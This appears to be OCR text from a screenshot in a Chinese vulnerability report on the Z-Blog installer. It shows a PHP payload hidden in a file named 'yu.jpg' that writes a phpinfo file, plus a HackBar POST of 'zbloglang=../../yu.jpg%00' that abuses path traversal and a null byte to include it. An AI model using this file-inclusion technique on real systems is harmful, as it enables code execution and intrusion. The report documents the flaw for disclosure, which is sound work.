 地址(D) D:\ApmServ\www\htdocs\small\zblog\zb_install 转
文件和文件夹任务
language
index.php
PHP 文件
41 KB
testx.php
PHP 文件
1 KB
其它位置
zblog
我的文档
共享文档
我的电脑
网上邻居
yu.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
fputs(fopen('testx.php','w'),'<?php phpinfo();?>');
zblog- - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
zblog- × WooYun.org | 提交漏洞 × +
web/small/zblog/zb_install/index.php
访问最多 EasyTalk Administra… 90sec信息安全小组 Exploit-DB漏洞公布 Easy
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://web/small/zblog/zb_install/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data zbloglang=../../yu.jpg%00